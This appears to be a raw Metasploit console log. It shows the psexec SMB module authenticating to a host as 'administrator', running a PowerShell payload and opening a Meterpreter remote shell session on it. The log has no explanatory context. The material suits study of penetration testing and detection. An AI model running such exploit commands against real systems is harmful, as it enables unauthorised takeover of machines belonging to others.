 msf5 exploit(windows/smb/psexec) > exploit
[*] 10.0.0.88:445 - Connecting to the server...
[*] 10.0.0.88:445 - Authenticating to 10.0.0.88:445 as user 'administrator'...
[*] 10.0.0.88:445 - Selecting PowerShell target
[*] 10.0.0.88:445 - Executing the payload...
[+] 10.0.0.88:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.0.0.88:444
[*] Sending stage (179779 bytes) to 10.0.0.88
[*] Meterpreter session 4 opened (127.0.0.1:49684 -> 127.0.0.1:12345) at 2019-09-08 13:40:14 +0800
meterpreter >